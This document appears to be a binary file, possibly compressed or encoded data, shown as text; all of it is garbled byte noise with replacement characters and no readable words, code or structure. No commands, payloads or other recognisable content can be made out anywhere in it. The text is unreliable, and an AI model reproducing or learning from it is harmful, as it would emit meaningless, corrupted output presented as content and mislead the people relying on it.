�؎�`�<�hy�A��K!�8�9���	�p�aӉ����[9	�E�(���͐=�@�Y��̎���Oat��w����E�8���F�ț���i*0iZ�������9��!��y ��u�K��Ƭ9��/���C����0�@�H�B�Jf�7#2�Ց=�Ǩ���G(+�4�9����xy�ṑ��(@�*�ᑼ%;99�h8�Ӏ�����������)� ������)�$+�*K�x�����X�` Y�с�`C0�f0��ݑ�۳����]T�#�� �ۀ�C� 	�x
�����ʒ�c�����Zw�#xE���؋R	�����FR�	��7Ș�������
X&�9\�(�D��2�#�'��M
X�)ـ� ��#�,rԉ�؎t�tTG[���X��]�����)"��)(3�
9�I��n������8�]�K�UI ��賥ڨ���$�p���ra_�u^����)����ˏ� �)�b �Bf� #�����:�cq�
��X���� H*�=������� ��h��8��H	�H	����
�(�墉�ws�	He8�Hq�����(2ȑ����#�򵁼Z.����(� uQ���1�0I�5P�3C������ԃ�[�d3
�@��@�H>I���ЏO�l`S��	�`
���N��F;�Љ���ܽ�8	�<�8*��N_��5��� �����x]@@�#�^��� :�8���8�h��Hջh�UM�0�!����&���!!� 0������h���؎�j��
���,�/�w��`"������0" �� �r�dU8q�H�JH.���H�{W�����j���і���$,���s�$��.��}�Z������ԐY'��o�	����@�� ���8�����L��ɻp93)0���(��	�AVH�&J���[��0h#���8�������;�,!�P�ǳ %c�DS!�����`Ӱ�PȲ�T�^���،���X�ȶ�N��0����֎��	��j� �w�l��R�	(����Q	�x��,���	W����
�ҭ����<\��������W��P���������Ɇ)�U� X\ ����U����L��Д��܋0��P� 	�����ɯ~(ɒ�,B�W��"ȱ�x�<����� �8�(X�ֆ�H6� ˝:�6���*������X1�1o��:9��(0��``�9�(������-������H
+�)�̩0	�0����젊�wF�F/�ˋ㪺��;�v�����&�=����� ��� ��!�c+K�H����ī��.���虆��S��W�5�&����sH�f��X��qb���o�#c~I�>šw=� 0y���H��H�#�+���nM�x�H�U ���p=�`��� $�0?�~������[��(��;��؀�x����8��]���(�Э�`
�X ����(�0	�H.��������}�(����^>�sw �������(���k����8�@m��	fn�0����� �Xi���W&<@*
���x��`(LtA(�אۿ�!� B�3�����������
�Sx�o�)ԫ�h�W����\D��o!��&
��)`$r��1�4�������<yD��8�f�á�)�q+&X���
�q��h��a&�O�_�ЎQ@��Ą+n�ӈ�9�pK$h��B$J?N+@�6����׆C3���8(�Ҩy�w"�B��}��XU�ڌ�h9���7ޭ����蚟e�-�0�f�� �Ԑ��8$�x�zv����h������	� � ��0���ds��8��0�3I��/��0�� ��������5L�	��lĖ�� �Pf��ʈl���H��`��H��،������P�!��K�ŏ��2��Z�3K	�X������p�(-����pH�����i�����h��X�v)��W���D�迺7�2V��`�w@���� ��o�)����́=6�����8aoq�����:��� �&��Ɓ�r!���
�� �+z+v���Њ�yp0�%K�� ;N��������g�Ně>� �����M��8;$��r�o���a���b����=�1-��DC8 �Ϗ਀���w�S�P�e
�ҬYH	�\��0	�`����֠l�f<6�:����HF�x��}��������	�Mj	�w�	�X� �����pϠ�������;����]7�G�L���L^7�{v���x��D � ����0�uS}���3�urݣߦ�I�)D݅�B1�Q2���@�0����7��:R�I��;8ß���z�o,�)�v����L yrP������r�VG@".�SZ�&�2��M�d��>h��z���Ϛ����Yԩ�F\�^a7'`fbB�C��)�Ӫ#~�V�K�i��$�&�&-���&�6���K�#�C�7�w�dp��_��и$znEOv3Jy�H>�Q�hpN0�)s��t��<��^�iWM�3��r=��l �)�'?C�y�<.��l�{��ʑ�P�7[��$�,��Ip�������Y�A����Ȕk�ɯ|D�ne�ɴ�������L�B0n�d�Y�EI�Ɍ��i�L�k��0)��$x��B�8˞��+��0��ϩw����@(�������a�	���Y���ȉ��ȸ	���x@�X����t���E5+T������U�Ǌw�������\E���㌈����,����X������1,lظ눑E����1V�ۚ�čc�����|T�DBf
C�F��$���[�3R���;��[��[��Z���^$:A>�8�����Es�9{�>��[�YK�M����U���k~��:5h�"Xm����	M��ȉ���tH��8Y�<:��z�>�۔>�/%��/�?&-h��)l�&E::�G����I��5c�[���HB�Y�ڠ�#�r�ɫ	�B#�9w�v���U?\�m�Ӑ$�/�:���%Ф��,��|��8���&pJ�L��Y�.�l��vĲX���P*N�?LT���zx;���$�J�K�+��/������;G���@,��y�7��ͫ��	�� �8y��ʄ� �BIMUw�{
�KHX�74ȇk�ś�Π/�	��2~���T��>���4�e_�>�������]��5`�m ݥ�`$D��C���t�8����N.��
���J�'w��8���ލ�85>(�	��h0.IH�P8�q:�Z*}�lJ��`ɍ���9$�3��2	8�D	�O��|;\�8�%����j���� ȝ�h��ky�Q����:̥�#�D(~� ��NBM�~�Io�O����&�N�o(*���y�*��Ü�5d��_R~��-u*��ّ����V����;���ꬲJ��������|%�BQ�V`	��i��(�;�
���/���WʼX%��{;㤸���K�����8���w��ֈ�fK��A��	���� �(��`J��03�
���˞�/� ��� ���)�Ȯk����B�|��ɨ���,�P�����h�۵�ƽ渄_A��߸��P*�[�+�.I��듸)��t ���!��A����D��â����<4X��!�P|"��Ѧf���Ň돑�H�P8�=�b�_2�<I���P�]i���=.[�5XP^,���LQ�֊��؋��$H�K�/)�����I�<Z<!wy�nА�/(+��m���^ԅK�!���i�k�y����L�\<䫔1ò����(��,H6�O��Ͽ�
3ƺ�<Qʕ.!���{����YB���a�@C:�E�RlIUOXK�$�B����f�8�X���8r�k�M�&H���t�)��j�
�|e��q�Cy�O���K����k��p��)	��H�m8O���8�.����6����H�5`�o����,�Kʩ\���$蘛𖶮X����x���Y��I�D8w���)���Ȃ(�K��١P�O�Ȉ^Ɇ� D\���Ө�wXH�9��$k�{H\�v�
𜬈���0x���fꪜ���h	�`�l��	�<�2!�<���i۫	r/3 �f���C�[vA�DJ����k�æ>9�K�2���?m�����������K4M����TM��垇���7��0N)0�����޺<Q��Æ��Y �2e��Ύ�L��?����O���iM'�+/�9
3�I٢U�_BV�όw�KgЊ��|)G��Y=��U0^���Sϲ�陰�#�S�a��q%L����A�������Ѝ���~)*P8=��N�t��O<lP������Hb^�C���u:f�l�YHS�����X
�HЉ��q��J�K�����dh��0Ɂ�	�h�� �<�!Έ�a(
��8��`+�J��y�5��4�λ��3����yX[��x�_�h�
@�S��	���L�ҋ��L������x
�Tu�>���x����w H���w��+�wP���ؘ��h���O����k���0�ƛ	���"�L��8��Z�4��N��"�}ٞ�Z���T�uk����k �xȱt�F W3P�XGh�?X W0-5C>-�P�S��@�4Ȋ)�J�M��MR�(�C�^�l���I֠�l�@��h�4=��:�˘0Z�����Y:�(�lTvU(J�K�iE'm�֤��P(�6�T����'�Y��	�~�hH�M���i�XI�P�s� �d�u�M,���Cw�x�pN�1_J\���y3T(猈�hH�8����]�AT�j�XJ^��E���<@F�̥���؉�8K�ɠ I�8۸��V��	����ȩ�y���)�Ќ��J�`���H��ɠ�
���k���d�P% ��H�(��V�HH�*K��I�dɕX���M���f0�A�8K�T�TV��K�x�TH�T������TY�����XI��ʘ��n�H@֌���H���j,�TI�ɮ�J����	ܔi=9�ޜIw��H�w����`8��=�ؼ�$��j���Y�@Xҕ)���EeMm�ö�Р�|Ė����DˌpY2x=���,Z�Y�HL�N˱��Q�K�����X멙��ϟ����ΖNZ0<������;��3��:i$pڱ���\��ҟ�����ȉ�$�됐�LƲ���	^Dd��RC
Ĉ��Th�!C�,-=i���b�Ȗ�� H�x�0���4�M�Y���	I� �ްˣ���Τ�����h��#�Bwʈ�p�X���P���ʩT���Ȁ�H���(	�������"ԉɦ����`ɸ�ɫ J��O�:��̈��+�(���o�	�	-�N�������X ��ə�˽��Ȃ�ȴH�����I��܁�ˈ�K���K��	�(AzUH��e�A֠�H�5	y[�F�4�؞��v���������؈�H���n* �`�����h@���I���!���N[H<��2Ѳ!�vL���X@�����w΂�[ȳ�˳HH�l��p����������m̍<�>�����E�$���Q
����tR�2Dߔ!��E���-� ����HY�N�*â�?0��VO�
(0 �^����?���(ť@�Z	H��� T�`���H8�aAl����)��HȚ�I�`��̳�E��ȈtN*@��|mˉB,��H��/z"��Ki��p���ծZc�D����R�XsP���̴�	�P���\��ȁ�Wc�H�,ϔ�ߜ� Jw��J�Ɂ� 숅`�������d��	y�K��	�n@i(���߹���.���n�\�Ћ��������\��x�j�������uJ��������H������а�ʛɕ� �I��XmұN����y.�=N�XI� c�"e���t^��,eR�������V�	Hr���&�i�ښ��!h��웙)��xɍDj�l���������(�?�Ѝ㠊��hm�fA���XH����;���d��z��i&��wCm�7I(�f����hL�ϑ���ET�n��(���-�X��TD�h�*��S8e�ȋ�Xɳa�Zͣ����4�K�;n�؈Gԙ�����Pyc)��> U����d��dc�$�,g�P
��J�P��̝Жe@H�TH�������P���	O�	�4�$�$���舱�
���x�������s@� R�͈�0I��-�o�LˊH�k�K�������y�$�M�
��ʨ(��4��lR1ʞ,/��(&�w��]A0��˔~�Y�X�ƅ�Y,��i��X~B�L;}��E�j�TF�&��$�	���=�R�,%m����X��隐����X��,�DL�\�.�|ME��s�z����I/�>�YH��0Nf�+Yv̣�Ӗ�W��D�;
���,v%#� HS~@��W�lz;2!L�D���GCۥ٣4�0,���dʘLg١E��hiæ��8����FE��������H�X� J\�[㼘H�8����a
w�(șCH����X���xC>ɝ�H�5Fdd�Û�;`��d	�J�PI�#���I�DƏp|[�	���؟��x���Ǚ���Fܥ��`
�X��I��
���ql�Hnʤ��H����d���L&��ʏ ��͏�K�4ɮ4ʛ�k�8�� DE����1������Mژ� �څ�m��@�y:jʁ��Gy�)ň��m�Tt���ĭ��r���#��Uԑۻ ;jX�1��q�9~�1(�f������~�"�Ei��w��~�̳��x�U��$��D:Ě��'�@ˣ�M��HE����c��J����l<��@��#��_���oʂ������3a:^�����˓�<���˽4{����w�a��>V��m
P������g��L�V��nʱ�ȭfʌ���m\� K�Ј���x������X��Lɩȏ�H��
�H�-=��H��
.���H���B:aY����f��Mx}�И��=�����<�A���ʛ�I���ќ��w�������,���ʟ�ϔ���y�l�ˏ��\$�|J��АI�dH�b���^�U��L��]B��4�O�`}��r�c
H���$���,��GSҵè��"�>�iJ�t�-A�.9鸌�K�:��U�������E���p��}�\�'>l�O�XI\AT>2�A9�艮)"/r���h2n�n�#���h�$���N�_s��Z���e���&،ˁ�T���𐟕	Rڤ��RX�u��P2���c
�T����w1f�����I8ߣ$���r7��� 
�qj� _J�Ԛ	D�?���l����c OP�8��PM���I��[c�ʙ��K�8�TȊ,�������
A�P��z���f���I�,�XʍՉ�DH��I�Ԉ��$�t�S�ό�1s�2�˝�ɡ���숪	��	)ѽ�	� K��P��%�p��wK�܋�ȋ �K��� 
�x
G:$���0�tl ����I�\`���Qe=����	�N�J�>w
6	�-~6�NW�mT;���t�.J�U�O!$��@BfG!�r�8���<; &.~��T�uif�h�}��T&�@uDڼ��3�7�6��v��hJ��&����L-�_�7�]����8 ���t�#�	�3�v������Yy�����֡�lB�3�tB��M�1.U8Ah�+χ��8��ԗ�C��M7R���8��.��U0/��M�7b�P��_1��U�
��7@E�cҡ�rTQ��%n�i+����q�w��o��+=CJ��=
��[A��/�i�.Ύ�� ��z����и�oW���@�|��\U)�n�1��瀢�����{��d��Jtx C��Ձ������想4��J�8����1��ą��� h�&8H
�º)ʖ��������HI��pO����
��@����������|�ˇ�hЬ�>`��*:�*��ȨǨ�̪�!	Hꯉ�.B9�#$:�����z!��Ȏ��@"��Y�����)/��'jҺ�w���&�Z��.2�E0
am/�@Y���������AD ˡ�`��@�H!8�Z/ ����� �oΔ�{����n���q���������FQ��*Y�����Bk��am�#���Z����ON�����Z���n1%��`�L({�5��4ղ�$������0�Q�g���=Ի���P��$-���,��+
	P ;9ȻF�ż+�a{�pf� 	Jh&]��A쇨�z{4��8덑wd�q=�,���4�L�=�!+��Ȁ���5eX!k3��1
��
t��0.�ʺXɏ���R����h@,�k<�3�(x��$��4�萒�������щgN����" -��x(�.���N3j��b-���`|��?���5|�mR���@��5�C��R=`�*V�g�W�C��j�����{YՔ��G[�VoGb��(m���b�ye@��sJw���B�0 ��w���z��J2[a�6; :�����]s�#B���,k�=��b�������2��"Ͽ�XK��L���Pj>���H�k��<Y�\i/��Ⱥ��)�Ԙȳ2 ��T�4#�k�<[�_�Kt���ϊ�J7���Ɏ�`L�TA�֨��d8�A��Ȏ��+�A��>��q��B������Y��N�JM�{ ͎�w�\x�\	��ł�ļ*���D>�����I��xk��̡���	�wx`Έ�ـ��E���Q�����xj��ɏ~�J�T4���xO�����`�	��x��d��� �@;���!�Oҩ	�4K���C��Y�ɤ��0	�:؏��ʘr�
�$�C�������� I�\�����"G�"�:k�Ô�?�L��Ă�ν��P�̣�!�a���uf�5Pj̄�|��:O�)��n�Y0^Ɲ��PK�yە���N�O���+�]̍�ҽB^����.؅��C�M� (���oŐ��h-.BBw a����R<���ֻ�+�Q����P���>���|p�����$;�n��*�b#�iR�:G�Y�|(��7��)]��|�!�}*���I�P�K��1����`��a�N�H8��7ɣ| L|�=��C]@䄼�a���H�p���K�|�2��L�ʓ9źy*��0H�	9�X��	�0��`� K�w �˄����*'�n�������sƐ8A=h��Iȑ�����H�*m�w��������ͣ"���I�` �$���
�BP88 �H)r��f	��o�\P��>�4����N�f���㪡��t9%��$��}�'�k��� �Z�K�#��>�^��z����[M�6$��W#��5_�\9E2��Z�^�Vm�K���}v0b]��3�]!�,�! ʇFJ�<�������bت�
�=��R��:"���L���;�@k���;i��(�⸞]�������/���#Se��w!��M9�T�K̮��#_���e�<q����>[��N&@!:�y�w�����h\����P��!=���A���[�$DȞ�N�\/��h��@���j�	� �ȸ��	���'h
��@���K8��|ɤ?揟���\�,�����q���k$���K��
��T�������.�+���3�J���xJ��I�V�Wn`xJ�.<���Wi�X�����ی�ژI��'�aN;ǝC�k����U����wx�j�Yt�����WԊ	��_[��5ε8�G�k���'��k~/�6J���^���N�~��ԖP?_��چ%ڋ�kY�K�®��)�F.�+�G`�nj��8��Vˉ��=0�r/��]cV~p}NM�~-���}xGr$l��HRZ@�niB��}`��^��:��J�@�2���\���
p�g�$hl� ��Ƥ�W
�}�x�l	+�ʂ���.
��ȳ �G���f�q��}�B)%�	!h�}^$�4�`�?�3jɋ�wi�h��i�
�䩖��Z<
��A� �ɤ(����D�&���˙�)�D����̟ 陚ǝ0�0H��I��h�LȇVH���aJB˘j#P驖��j{ɏ꩞�I��	����h����Ȇ
�e��|:���Je�掤���I���T��JH�⨀�(�0H���� 
��h�ʩLJHe�!��'yJΎPj��ɖ'�=��.)?⩀�|����&�R$�i|b�Z�n��@H��h�$甃n�I'DET����O�����w�~\�78��VY��ꢴ�;<����f�ĮK�x�zϨa j�8h����$GQp9~^̯F������>ɖ&D��'�	ŗ�i�B	
Χ~�ʑ^	{b%��ڢ���bA��I�d�}�j� ��P
��j�:G�va�(��L�Ȉ���$��
�}�����
�~�Ӝ�~I�j�?b�1�G�`V�g�-��-9��*�T|:��s�b�Q �#b���F�k�������l��*�j��f�DH�
h�~������y���w�L�m 	��I�0���ig$�&i�4�H���|�L�.�vi�&h����F˨ƌ��(��Ȏ�Heȇ�i��ȟ� �pi�K�m���N��xfȂ���L9����H��.(�6ȓ()����ZX�.��y&�������)�Cb���.V����F���	,��	�<�)�����=�o�Z땛Q
1B�iF���h�j��h���.��˻ܫ�Z�GlL�k�����I[��/��#6"�4��J�<n�O��w(�T�]jo�k�+��M�|b�:|�lI!�:��	��t8�8𺫸���\0l���!8(*|B��>�|���j�H(���.g���׈�.iZ�.�锨��(Z������Fn�\ɏ�
!C�)�B�Z�G�û�.F
����(�1|����8�� I#��꾎��k�����Ƀ=��2��$.8n�@�́��!�D(-���&��P�L�����&(�D�Zx��hÀH�,ɒ����$�Dc��L�.f��Ȏ��wɈΈ�&˙�I��H�N(��i�P	���@�I�`��	�Lh�4臀H�����ə���b(��h����f�V(�4H�N�LhH�����f��i���T��'�����h�bL�d����g���)�Vɂ���@ɕzi�B��⳺�n�D<�����<�1�i��j�^����V�0���móz�M>���jl��	�Χ�C��Ǽ��*��
�X*щ Dr���=DZ��\	�">����K�\E���'���"��c�J���M�6w�i~<"��fI�G�����dL�&����o���?�#j�0	�,��W~�����IBB*����@%�i�����b�_�WhJ�g�0�k)R�BՈ_S��/*騹Bj��A���[��I�;���@���{xH(�.��ި	�(��I�Ȫ��h�8H͝����^n	�&�� )�8h�vI��`�u|�[�������(�Qi�*��jH�(��(���������,Ȍ��I����-��̨�H�xN��H��ɢ-wH�0i��^����F��Wh�p�Έ���ʜȀ��K�tL��x����!�9<�e�q�I�<^ٸ��&(��b1��1�+�i�rD�"Ĩ���8GŪ��<�6�\>>���0.�g0z��Q�����3�}���E����t��d���ڟ����F	_ܯ��I�����[�_��=P�fN�����=����+���
��h��i���2���J�4Z��J�J�=N ��w���������wʼ���	����h�"i�Ҡ�����i(EI���`I��)'�Ɏ�蘜	�\H�,�,��)�D������j	�vё� �hi�$I��ȉ@��:X(ψ�����H�PƂ꒟ވ�Ҁ)i��xx�ji�i�&ȑ���	��ȅ�h�\(��h�p髼H��(��ɗ:I�4P������I�݅�ٟ��I��i��i����U��`"��]�u�+��D��F��	�ur'�}�T�Wp8I^?ޣ��ʬ�`������wz�����j������V����_��:'��ٻB>I~:���;�d��#'q���?R���@��ʗ҂`*4����>��.Q�1̌xeX���3'�ʌ6�����ܖ�hi�*��:���$���I4�����4b��Jߡk���J��v�7�DO��Zs�����I�)i�`h����j��˂$i��)����,��I��(�E)�\Ȍ^�̭�ki�����T�����I��]ȋB���Č�	��w�jVI�:���ɋ���.�)]���n(��(�h�����
��D�E�Ȕ����TɇH����H%��8I��)���2���c�.>C|L�C�ڏ�.�	�r���	L�����5X�O�C�"v�Y�����RIO�����6h,��\����{�4�sz�=I�ژ�\�S]I�S@_��\墈���:/=k������閖��������cS.Bɗ����k�FI*0�9�j�`��i��u2�j�^)��J�`�2�3?���w�?:l��馶'��(:H\8O���sDD(3�/�tSM\���J���k�Ɵ��/9Dзf�P�hH��h�:��ɋ�h�j)'Ȩ��Ȃvi�v)��H�h)����8�5i�|��I�(��䩈�l�:H�:����
��*�(�8鈚���H��I�z�rj��H�.ɢ/i�.�+%	�����*E)���fh��y�0	m���HIc)�2��:��H�Th�晀	�"��}�@%P���ˏ�i�@h�I�#�5���I��w��q���|�wX�I�|ii$�����F��bX5_{�/{����7{ۿ��:��چ�L	�W�����3*��+7�u�԰��*�|�_{ŗ|�WsI7�-`�$e;Z?���fIY�w��w��	
�/ݺ��J1u����|��Z��#�8�6�V����2�epj�%ւ��d�8^9��|�C��+NJ�
y��'�K������fЪ��6
]D�x�2�z`]àJ=dP!#�'�w�)Krg��&Sv�kҸ��L�weXc�I��9R�9���Щf��N���	$MK�F�5��Y��oD���Fڀp�͙	���3+��0�n�	0J�@�����I&����X���=���oB�����ަȿ$b���zV����\A~g�����������
k͌��(�B��P���$|z.o����=*����߈鉉�PY��x�Y��L�X�6<�?\�Zؚ��˒��å1t���Kx
C�u[D0������D���)���[���ت�yJ��4wx��ɛ�,k�5|J��q]�����m�0C����ʲ����!��m*F�2h��ԁ���lK��
����z�[��%�[ɕ�\��nZ��0d���St����æS��ɏ��ۢ<�N�A��G������!����xY��Kx�G?�˟6�q�����7t*Ɍ�P�w\
� >t�����hL��t�0 9@���ɥމ���Q��>苄4/�O��0�o�~���d�͞�4hD����Kwt[Ž��xǽYt�	�wH��^��D��lj���눴7I����9��xH�ŀt[���@��x��mT�ԸS�Z@��`Jò��;��h���d0K��`9������wd��{tLoR�/aå7���BQ]�ֆ���EP~W�FP,��i��A1��z�[���m�����������9�p`����E̦qU N�L����O([K��Ͷ��B*=��D����bg����<� r�i��Y��Ό��*w����L|���0���<��%��!�S�S.��AѤ��ѩ���H8����'�c�K�ό�h��Ԉ�H���8WK�w0�� y�PJ�LHI�`I��T���K6JH'�8�иO�8��0����v��鍑��L��ބ�\kw8͂�`�k�n��v���)��x�V��X阩p�� ���B���H���ɑl���كr�D�@��N���i�1pO��+����P��((�����P��ݫ�:��S�w��Y�3�F�����̲H̀��������]şdh��B�=��
[ݴ�:�A54���D��A����䉤�zA�z�j������B�,y���ł���q���:�T����Lk��An@���L�����#��,�@���HP���"l�X��ԧ������#��)ժ����B�����Z:���K��LB. �/��H�W2��LM˖�K�w8�Lh}�$k�QjM�jy���I�(J�VH��ʩw�����j�F��������Mh�\L��h��(
��H��X�>������J���̩F��L���Y������@Ȃ�\h����D��F���&ȏ�hj�܀��8��Qτdh��Z���ʿʥ��]��Z�����L����	A2���(b8��_,j6�>¥��ц���A�����lF^>=���8O%l��ӊ���#��j���	�
I�R>=:-�LF�(�9�է���TCgz9�x������w�Pj`��q͊�h<2Qᐜ��%l��������j�e�>���i�,�Ш��զ�BY��\��~ ���h2��4lu����\,�Q=p�4�.�`f� I��K�j���(������)�H|��i�Q����
�l
�qO�=�1�k�#��ߜY��4K���JƂi����#�^ȔFߔi���	�
���+��;��ʨ��ˋ����$DB���. �T1���h^h�� ���0�� 9��\(��q�%�jw�3=łȝ	We�����%�Px�K�'�Q!eڀ�r;;���Ma��un������h��4�C��Ɣ/;}��x0��_�dp������\d��x?�b`c��^j�xT�PY����:�����iT�'�Ɏ�`�6U�q��	�$i���^|��\�8g3ʲN����ԥ ���
�4S�%��Ճ��qM�v�Zb�U��t���	��Ȋ�0ʻII,wk/c���B΃�荒����)�Ĺw�N(
������E:Ϳ$�9w���4��X9�9�(�@�Y��x��k�������ʘ��������I����I��X��D����
^d
�n N��Ȉ�ԉ��0
i�:� I�e(K�9�x#��0���I��f*�� ]����Kn��[-1��<��,yB;/�e����[�Dw��u�I�7،Ҩ�L���	�}��������N�=8��9��_�}oْЯ����*�g������^�bO�Q��m���z�X�GM�L�w�Z�1쇘�������6��f���
�K(�|����n�Iȏ���E����Hn�Z8N.�kϮ���ȦU��������������ˬ9��i�=���x� ��8�loǍɟ�
�� ��ХE����
���w���������~�k��؊����9�����9��:��<��؍�鉨���������	�\f{������2�����폌L�WY�������ڨ��X�����؀	��㏥����8��h��x�%����8�wȈw�H��پB�����J��X��(��$,�~ώ҈���O8�s?UN�b^ů�8��˯Nl	�)�KX��h�r`s�
tp7h��X��0�N�2Ȇ>��c�Z�	�Ϭ{� �A�G���a��Z���?(ǗQ�q������*�y
�����$JҪo�d��������8��E��1�����X����ʎ��}�b/�O��߀�
؁������@�J�ڃz��2���ꪄ� �� �ƛ�EH��Y�=�ޯ��w����)����^���[��9��)כ��ߩЉ�O�۳�[��؍����NLے�����PKˊ菟��DH��ȋ�K����x�M���8S=��K�x�Ř��h�����*�������]�9zԀ���x����%p�����k�ZX�N���ѩ���q� ����(��طK��qÀ܉�H��	q ��
١ōy��؉�����o��IH�O����D���ѱ�1���o�5j�=h��(�aq��y�����ws��S}������餚�h���G��j��1�ŚC_�z�����SX$j6����H(�Q��9�I�ٍنN8��*�%���y��N��٢K���)���$J֡��H�Yْp��I�1ȅw���h�ۚ�w����� �)ͦ���~��ͭ\����;��苘Ȁ�H��p�$�ۮ�)�|�2���ȓ�(� (2Q����(BяL!��Y)X���Ũ��ܟ芠�#5Є���i���38�7=Ɂ@�w��N�(R���k2���{H����ȪĻR�K���7��!�mb�q=��٪4؄X]3��S8�l2���(�%��J����;��ģ��X�����R����R� �(��"�6̾�Z��M��)��r��lL,��Y��C�Z��N49�*����H~9�z�Z��z�}�����RL���H�O���	�H�z���=莁���	�ɘ-�C����&�X}�s��Ej��)��]���7H��m	�z��9�w�A�H<���쫡LH��h�yX81��K|��߿�ʯ�0��}�����(���2W���"������A<�3���h�"x�2����H(��X$W�4�(��x����_)��%1��ʄq��(�ިԵc��֡	5(�bb����c	I�HX���J��S�;ֱ,��8&HX�q[+݉��,��,a��~8���J��2��6��*�����>(�x�Is0�z=68���<�����Z���,���T�X�������w�h��،mX�H^���	Z���౱�Q4(x�{�K�B�ڃAȉ�؉H�7\��Ɇ�-������;���-:��&��/T�и��.�D̆�*)5�ۖ�O��4�v�?�ɥ���	�������%������j�3(��(��gN�m#��T&�=��ʯ���,s�K���	���ꨎ�Ⱦ����(���A�H�'���H�"8��?�D(�F�4����H�����1��#D�ˎ�X�H�H�(�R3�^�wJۘS��vщP���pժB�j��'��E_�E����}�GĄ��F�P�4莕Q�d��xԘl��˭�� ��O����H�
��؉*���YFft�r��z�r(�����Hu���AG=}�Y��$�@+m�h������w��@����N{J,7��ex��D��`��tD��愕�y�s���؇s�]e���l��<����Ƶ]ֵ�O�KHZ]"����?�]��]Z�ި�"����q�Z��<�ș���٥����;���5w0(�d��(�����ɾ}�Y���H�������%������R����i��ͪ��� ?���ɏ������9��o茾��|+�c)�"�x�����݄6�2KcC�Q�����Rs�5�6�Z���ʉ��>d�YU�=��袬���R)X��qәi�xI�V��VXh�����mc�Ʉ_=j%Lj�'g��$l/4�	�^䨄��z���:��Ɏ����T|e��􄳸�f{ԆF��] %;>��h�u<w؋+�YH�#`h��h�v��������(����ҙi�E�S��F�����x\A��NȅbHB�$/�4����5�@H��4D�����8-�@Ex=�&1E�@�舝(�ߘ��(�3NZ��l�ԕ7��Mȃ�H��h�=�x��3N��(����_	�㑠�b�,Y�0�����x���d���R�V�Ib�"m��0h��#-Ë����\=���d���Έ���t8�8���D�cK����e�hwޙc�f�ͶiIV0�%�o�����Ԛ�適(���)�m؇ꈀ.��zY����F����f$
���J�[�:�ex�%Wfk���pW��L:j��lx��1�
g�Ch�X|A�y �j�������R�O�x��O(��H��j����������V��f�烐�����Y��+�؋���ؗl\�����5-��1��F�K(��x��H���������wo[���Oxx��'����v�<Vo���y��'w���n3	^z�y��ب�Ȁ����o��ٝ�����C��a	�6�0�aq��0
�(��r�SU��K�2���ȈMx�SK���8��H�r���x��B)��6�eW)��(�����DkJԩz�ٿlaD����f�4�S�SW�z��x�Ǵ/�7)��R~�H�����:�f��{�[z��ȏWD�ފ�`v��p_��L�d3_&<�aN�?G6�\*US��&4���Zl��Y�L}9���b]*�{8ְUB�w���0zD&�w���zh8�3�,�_�T:�u��\�Fj���g��ʎ,Z	E�j���_&��@�Sb����@�u/>a@7�˾�"�捺�����_&>�b*���C2y��1��C�;eC%nC(��n�-4�S
���C����nr*��
K��Q�*ݻՎ���@�_Bn�ͺ�~g�m?4X��F#��/0v�昱'� A�Gւ���(M������dW�i�\��8H���(�����X)ɕ��Lʜ���횔'�[^wro�y�L�L�%���ȡ y͐��.���*Β���`��<ԫ�
����o��Ta���49��?a���h�����9���⟲��h���h��B�H��<xL
����!�K�:,�w��L��� %��D��� :N��Ҽ�&������9����̷�J�5�8H������T���0I� �b��[��ڧL���[>vݺL�a�����H�E-���,;�d]<@�̹G��~�7~����9E��j�NҀw��(�v��%�0so+ �� y�W��r��g�� -�|2
6�z�4*����h�P�������a��P	�դ�7u8 �� ��	Q��� ���9�1�Go7zMm���؋�������&���O��r9�����;O�s��_��rG���E@��rqN�������*��`҄��'�Ĵ�SJ��L�ڦLݬ˃1��a_���4(�'5��(�~aOf�*Q��L�
���b%�$�%Lz�w�zۊ��^ N��ԹO
�A��XK��BΌ�x���n�s/��_BT`䅇�S�2_䵔�t�Io(�Ƃ�U��%�p�1m�^������^?�dN�`X_P����	�Rm�̰[��j1X������0��ZT}�Y�K�J��h��$�����B���YC��@ r���x��6ɖ��L����4��~����PY(Ԑ[��(���ۣ�g�'�=;U(�|L|��X
�"�Np,�Q�;5ȝa��D�9w��5l���4]=>}�:�y���~P��K�΃�ꜟ���������:�Mji�����q ���:+�ۀ�֍�^j�m⟤�ʧ���$��3x�FBj��o�g)-�������@���	���pj��A����	 
��v|!��g������
���a�� �c��ؐ-L������xȷs�����0I�,{�{$ʹC�Z�0�S�/�6���;M�@P-�E��g�_Y�<l��b�~<%A�o�9c ��w4�����B�}��y��×e��,�-�� ���፼20M�h��떟��1��@(G�ƿ��|���̥"���5����6�h���%*����]z^�:�	�}���Tl��z͸�Y��\g�a�����-��'�J͍�}a�{ǋ�Y�<����l���h�O�5	@#���	��8
����-��hǇ�i����2X�4���NZ;)���H� �ͼ��^.�*^K>�U���l�|�����R)��vH�wp��-�����s����t��X;�>���]qQ�.�,����1�YL��h����ᑥ���)����b\	����ڎ�QD. 3��&�*��Y��c֣H���T#����PƔ0z�	�d��y��IE���a�ج�䧉0+��z�uM�yښ�
�����+�Y���[�=��"K���q�{�"��Ǩ�N��4�z��B�� ��,E��;Ҁ8
���fm���	���?�����h 5m��P�n��EwFu�9w��2;[ӧ���)�,��t\�D*��1���#G^c��֙���ۄ��GJV�=��:��Ǉ�����b>Ą�k��<crhA-OS� ���3��PX��<���\���y��Oso9�T��ԑ��΃a���|W���#[�+�4�T��&W�5ٺ��S�E(�ɐ3m}A+�׮����B+�AS*I�Z�����3
��eǨ���Aa঻� "�*�Y[?�_z'�I�����*���8D�[ERVi�T�6w�p�v��ڰa\��a��Y�&�/�D_V�ue�b����+W�*��@�B9m|j�0ϧ���t민jS�zZ��m��R~6���UD]��l�����A�;� �����K�f��7���̕.� �3	7�����E��<�U�A. ��Юm*,�����)*`��V��ݹ��`��}�<$?t�O�,{�\.��3;�v4/c1�G>�t>#[u�iqȔsN� ��0��.�M����RI�AJ�(�w�U�/Ti�!gк�y8�[��3;�r;Y���k���*�!������� p�	X��@������ep�Z|Z��0�`�����l�#e�ɁT&���ŉI���P5o8��JH5z�-�/}�67����{{ש.��i�W��x�/34ꯀ��ts2�����:�/x�7�z�g��7�#g��$��ysK5��|S[��\,�8	Ө;�2j�DKH�Y��x	���!�I��pq0}y��8��D[.�[!m��,�wb��ʋ"���b�N|:��Q;P���`!��p�k�%Ep�� >��&;e������ ���H��I�#)���7��0��I�� ��,�7��L���7I)KP�LV���*�b�5*K�q�,�t�dS3�d�#.�Knc#�TO<�?i��Rc��D�Z�-�<6��K(�@��f�6�<��d�{8@���x0��͌$��x��I� 	�	�.�1�